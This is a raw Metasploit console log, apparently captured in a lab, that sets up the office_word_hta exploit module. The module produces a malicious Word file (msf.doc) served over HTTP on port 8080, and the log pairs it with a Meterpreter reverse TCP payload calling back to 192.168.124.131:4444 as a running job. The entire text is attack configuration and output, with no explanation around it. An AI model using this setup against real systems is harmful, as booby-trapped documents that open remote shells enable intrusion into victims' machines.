 msf > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
1 Exploit: windows/fileformat/office_word_hta windows/meterpreter/reverse_tcp tcp://192.168.124.131:4444
msf > use exploit/windows/fileformat/office_word_hta
msf exploit(windows/fileformat/office_word_hta) > show options
Module options (exploit/windows/fileformat/office_word_hta):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.doc yes The file name.
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH default.hta yes The URI to use for the HTA file
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.124.131 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Office Word
msf exploit(windows/fileformat/office_word_hta) > back
msf > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
1 Exploit: windows/fileformat/office_word_hta windows/meterpreter/reverse_tcp tcp://192.168.124.131:4444
msf >